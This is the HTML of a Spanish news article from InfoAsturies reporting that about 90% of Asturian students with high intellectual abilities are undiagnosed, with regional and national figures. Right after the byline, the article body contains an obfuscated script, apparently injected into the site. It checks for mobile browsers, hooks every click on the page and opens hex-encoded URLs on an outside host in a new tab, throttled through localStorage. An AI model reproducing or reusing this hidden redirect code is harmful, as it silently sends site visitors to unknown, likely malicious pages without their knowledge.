  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="El 90% de los alumnos asturianos con AACC están sin diagnosticar"/>
  <meta property="og:url" content="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A pesar del escaso reconocimiento de la alta capacidad, Asturies destaca en el segundo puesto del estado en cuanto a mayor porcentaje de identificaciones, presentando una de las mejores evoluciones del estado 

 El Ministerio de Educación y Formación Profesional (MEFP) ha publicado recientemente l"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg"/>
  <meta property="article:published_time" content="2020-05-12T07:35:54+00:00"/>
  <meta property="article:modified_time" content="2020-05-12T07:35:54+00:00" />
  <meta property="og:updated_time" content="2020-05-12T07:35:54+00:00" />
  <meta property="article:section" content="Infantil y juvenil"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="El 90% de los alumnos asturianos con AACC están sin diagnosticar"/>
  <meta itemprop="headline" content="El 90% de los alumnos asturianos con AACC están sin diagnosticar"/>
  <meta itemprop="description" content="A pesar del escaso reconocimiento de la alta capacidad, Asturies destaca en el segundo puesto del estado en cuanto a mayor porcentaje de identificaciones, presentando una de las mejores evoluciones del estado 

 El Ministerio de Educación y Formación Profesional (MEFP) ha publicado recientemente l"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg"/>
  <meta itemprop="datePublished" content="2020-05-12"/>
  <meta itemprop="dateModified" content="2020-05-12T07:35:54+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="El 90% de los alumnos asturianos con AACC están sin diagnosticar"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/"/>
  <meta name="twitter:description" content="A pesar del escaso reconocimiento de la alta capacidad, Asturies destaca en el segundo puesto del estado en cuanto a mayor porcentaje de identificaciones, presentando una de las mejores evoluciones del estado 

 El Ministerio de Educación y Formación Profesional (MEFP) ha publicado recientemente l"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-16697 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/es/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/es/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal-es" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.infoasturies.com/es/category/concejos/">Concejos</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.infoasturies.com/es/category/asturias/">Asturies</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.infoasturies.com/es/category/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.infoasturies.com/es/category/mundo/">Mundo</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.infoasturies.com/es/category/economia-es/">Economía</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.infoasturies.com/es/category/cultura-es/">Cultura</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.infoasturies.com/es/category/sociedadlaboral/">Sociedad/Laboral</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.infoasturies.com/es/category/deportes/">Deportes</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-119"><a href="https://www.infoasturies.com/es/category/infantil-y-juvenil/">Infantil y juvenil</a></li>
<li id="menu-item-25798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25798"><a href="https://www.infoasturies.com/es/category/gijon-100/">Gijón 100%</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.infoasturies.com/es/contacto/">Contacto</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/es/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/es/category/infantil-y-juvenil/">Infantil y juvenil</a></li><li> &gt; </li><li><strong title="El 90% de los alumnos asturianos con AACC están sin diagnosticar">El 90% de los alumnos asturianos con AACC están sin diagnosticar</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-16697">
        
			<div class="post-16697 post type-post status-publish format-standard has-post-thumbnail hentry category-infantil-y-juvenil tag-aacc-es tag-altas-capacidades tag-educacion">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">El 90% de los alumnos asturianos con AACC están sin diagnosticar</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">12 mayo, 2020</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="3425" height="2172" src="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2020/05/aacc.jpg 3425w, https://www.infoasturies.com/wp-content/uploads/2020/05/aacc-300x190.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2020/05/aacc-768x487.jpg 768w, https://www.infoasturies.com/wp-content/uploads/2020/05/aacc-1000x634.jpg 1000w" sizes="(max-width: 3425px) 100vw, 3425px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p><span style="font-size: 14pt;"><strong>A pesar del escaso reconocimiento de la alta capacidad, Asturies destaca en el segundo puesto del estado en cuanto a mayor porcentaje de identificaciones, presentando una de las mejores evoluciones del estado </strong></span></p>
<p><a href="http://estadisticas.mecd.gob.es/EducaDynPx/educabase/index.htm?type=pcaxis&amp;path=%2FEducacion%2FAlumnado%2FApoyo%2FCurso18-19%2FAltasCapacidades&amp;file=pcaxis&amp;l=s0&amp;fbclid=IwAR3QmQJMWCDV8BDFCim_T6BV_RsaDlFwLBm6O_ZKFngL58E2cuU7AXtHOiU"> El Ministerio de Educación y Formación Profesional (MEFP) ha publicado recientemente las cifras oficiales del alumnado con altas capacidades intelectuales identificados hasta el curso 2018-2019.</a></p>
<p><strong> Se calcula que al menos un 2,28% de la población tiene altas capacidades intelectuales. Nada más un 0,95% están diagnosticaos como de Altes Capacidades en Asturies. Ello implica que la gran mayoría no están detectados y permanecen  «invisibles» dentro de un sistema educativo que, según denuncian las familias, tampoco atiende sus necesidades un vez que son identificados. </strong><br />
<span id="more-9072"></span></p>
<div id="primary" class="content-area">
<article id="post-8994" class="post-8994 post type-post status-publish format-standard hentry category-altas-capacidades tag-altas-capacidades tag-curso-2016-2017 tag-datos-oficiales-altas-capacidades">
<header class="entry-header"></header>
<div class="entry-content">
<p>Un total de 1.293 escolares asturianos están oficialmente diagnosticados como de AACC y, por lo tanto, deberían recibir una atención específica en función de sus necesidades educativas especiales (NEE). La evolución es grande, si lo consideramos a partir de los 329 reconocidos en el año 2.011, pero siguen siendo muchos los que quedan descolgados, un 90&#8217;5%. Los expertos achacan estas cifras a dos motivos intrínsecamente unidos: el desconocimiento y el miedo, sumados a la negligencia de los profesores y centros educativos, que es denunciable si es voluntaria.</p>
<p>La legislación recoge la importancia de la identificación y la necesidad de atención educativa específica de estos alumnos por parte de la Administración pública:   <strong><em>“Corresponde a las Administraciones educativas adoptar las medidas necesarias para identificar al alumnado con altas capacidades intelectuales y valorar de forma temprana sus necesidades” (LOMCE 8/2013 art. 72).</em></strong></p>
</div>
</article>
</div>
<p>Una vez identificados y diagnosticados, las familias denuncian lo escaso, erróneo o inexistente de las medidas adoptadas por parte de los centros, lo que deriva en que, incluso col informe en la mano, un cincuenta por ciento de las mentes más brillantes del país protagonicen casos de fracaso escolar y abandono de los estudios.</p>
<p>Aún así, las cifres asturianas destacan como positivas dentro de las recogidas en el estado español, que tiene sin identificar  el 95&#8217;7% de su infancia más talentosa, con 6 comunidades por debajo del 0&#8217;2% de diagnósticos. Además, Asturies mantiene una curva positiva en lo que respecta a evolución de las identificaciones, con un incremento del 19% en el último año,  frente a la mejora de solo el 4% en España, con varias comunidades en claro retroceso.</p>
<p style="text-align: right;"><span style="font-size: 10pt;">Llucía F. Marqués</span></p>
<p style="text-align: right;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x47\x44\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x55\x6e\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x5a\x75\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x54\x51\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x75\x7a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x64\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x42\x6f\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6c\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4d\x68\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6d\x70\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/" data-a2a-title="El 90% de los alumnos asturianos con AACC están sin diagnosticar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fes%2F2020%2F05%2F12%2Fel-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar%2F&amp;linkname=El%2090%25%20de%20los%20alumnos%20asturianos%20con%20AACC%20est%C3%A1n%20sin%20diagnosticar" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fes%2F2020%2F05%2F12%2Fel-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar%2F&amp;linkname=El%2090%25%20de%20los%20alumnos%20asturianos%20con%20AACC%20est%C3%A1n%20sin%20diagnosticar" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">Esta obra está licenciada bajo una <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Licencia Creative Commons Atribución 4.0 Internacional</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 	<ul class="rd-tags">
		<li><a href="rd-tags">Tags</a><a href="https://www.infoasturies.com/es/tag/aacc-es/" rel="tag">AACC</a><a href="https://www.infoasturies.com/es/tag/altas-capacidades/" rel="tag">altas capacidades</a><a href="https://www.infoasturies.com/es/tag/educacion/" rel="tag">Educación</a></li>
	</ul>
	 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='16697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="174bcb28c8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Elegir un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2020/05/12/el-905-de-los-escolinos-asturianos-con-aacc-tan-ensin-diagnosticar/" lang="gl-ES">Asturiano</option>
	<option value="https://www.infoasturies.com/es/2020/05/12/el-90-de-los-alumnos-asturianos-con-aacc-estan-sin-diagnosticar/" lang="es-ES" selected='selected'>Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/es/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-7" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto en las redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-23086 post type-post status-publish format-standard has-post-thumbnail hentry category-visto-en-las-redes">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/es/2021/11/26/lorenzo-novo-mier-resena-historica-de-la-asturfobia/">
                <img width="150" height="224" src="https://www.infoasturies.com/wp-content/uploads/2021/11/260600485_4750586581629983_552351153851805649_n-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
